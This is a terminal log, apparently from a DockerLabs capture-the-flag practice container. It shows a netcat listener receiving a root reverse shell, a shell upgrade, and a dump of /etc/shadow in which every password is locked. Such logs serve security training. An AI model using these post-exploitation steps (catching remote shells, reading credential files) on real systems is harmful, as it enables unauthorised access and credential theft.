 ┌──(n1tr0㉿kali)-[~/Escritorio/DockerLabs]
└─$ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 59942
id
uid=0(root) gid=0(root) groups=0(root)
script /dev/null -c bash
Script started, output log file is '/dev/null'.
root@d03413a8ac5e:/# cat /etc/shadow
cat /etc/shadow
root:*:19823:0:99999:7:::
daemon:*:19823:0:99999:7:::
bin:*:19823:0:99999:7:::
sys:*:19823:0:99999:7:::
sync:*:19823:0:99999:7:::
games:*:19823:0:99999:7:::
man:*:19823:0:99999:7:::
lp:*:19823:0:99999:7:::
mail:*:19823:0:99999:7:::
news:*:19823:0:99999:7:::
uucp:*:19823:0:99999:7:::
proxy:*:19823:0:99999:7:::
www-data:*:19823:0:99999:7:::
backup:*:19823:0:99999:7:::
list:*:19823:0:99999:7:::
irc:*:19823:0:99999:7:::
gnats:*:19823:0:99999:7:::
nobody:*:19823:0:99999:7:::
_apt:*:19823:0:99999:7:::
systemd-network:*:19832:0:99999:7:::
systemd-resolve:*:19832:0:99999:7:::
messagebus:*:19832:0:99999:7:::
systemd-timesync:*:19832:0:99999:7:::
ftp:*:19832:0:99999:7:::
root@d03413a8ac5e:/#